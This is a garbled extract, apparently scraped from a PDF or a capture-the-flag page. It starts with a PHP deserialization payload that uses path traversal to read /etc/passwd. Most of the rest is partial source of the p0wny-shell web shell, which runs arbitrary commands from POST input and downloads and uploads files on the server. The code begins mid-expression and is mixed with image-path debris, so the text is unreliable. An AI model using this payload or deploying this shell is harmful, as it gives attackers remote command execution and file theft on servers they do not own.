 O:15:"Components\File":1:{s:8:"filename";s:31:"../../../../../../../etc/passwd";}
Submit
&1)?$/", $cmd)) { chdir($cwd); preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match); chdir($match[1]); } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) { chdir($cwd);
preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match); return featureDownload($match[1]); } else { chdir($cwd); exec($cmd, $stdout); } return array( "stdout" => $stdout, "cwd" => getcwd() ); } function
featurePwd() { return array("cwd" => getcwd()); } function featureHint($fileName, $cwd, $type) { chdir($cwd); if ($type == 'cmd') { $cmd = "compgen -c $fileName"; } else { $cmd = "compgen -f $fileName"; } $cmd =
"/bin/bash -c \"$cmd\""; $files = explode("\n", shell_exec($cmd)); return array( 'files' => $files, ); } function featureDownload($filePath) { $file = @file_get_contents($filePath); if ($file === FALSE) { return
array( 'stdout' => array('File not found / no read permission.'), 'cwd' => getcwd() ); } else { return array( 'name' => basename($filePath), 'file' => base64_encode($file) ); } } function featureUpload($path, $file,
$cwd) { chdir($cwd); $f = @fopen($path, 'wb'); if ($f === FALSE) { return array( 'stdout' => array('Invalid path / no write permission.'), 'cwd' => getcwd() ); } else { fwrite($f, base64_decode($file)); fclose($f);
return array( 'stdout' => array('Done.'), 'cwd' => getcwd() ); } } if (isset($_GET["feature"])) { $response = NULL; switch ($_GET["feature"]) { case "shell": $cmd = $_POST['cmd']; if (!preg_match('/2>/', $cmd)) {
$cmd .= ' 2>&1'; } $response = featureShell($cmd, $_POST["cwd"]); break; case "pwd": $response = featurePwd(); break; case "hint": $response = featureHint($_POST['filename'], $_POST['cwd'], $_POST['type']); break;
case 'upload': $response = featureUpload($_POST['path'], $_POST['file'], $_POST['cwd']); } header("Content-Type: application/json"); echo json_encode($response); die(); } ?>
p0wny@shell:~#